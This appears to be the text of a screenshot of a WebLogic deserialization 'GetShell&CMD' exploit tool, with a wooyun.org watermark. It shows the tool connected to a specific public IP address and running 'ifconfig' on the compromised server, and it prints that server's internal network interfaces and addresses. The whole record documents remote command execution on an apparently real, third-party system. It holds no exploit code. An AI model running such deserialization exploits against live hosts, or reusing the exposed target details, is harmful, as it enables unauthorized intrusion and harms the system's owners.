 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.131 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:5A:4A
inet addr:10.106.0.50 Bcast:10.106.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:780928317 errors:0 dropped:0 overruns:0 frame:0
TX packets:900678566 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:204851198847 (190.7 GiB) TX bytes:520486633997 (484.7 GiB)
eth0:1 Link encap:Ethernet HWaddr 00:50:56:A1:5A:4A
inet addr:10.106.0.52 Bcast:10.106.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5032 errors:0 dropped:0 overruns:0 frame:0
TX packets:5032 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4516652 (4.3 MiB) TX bytes:4516652 (4.3 MiB)
www.wooyun.org
Connected!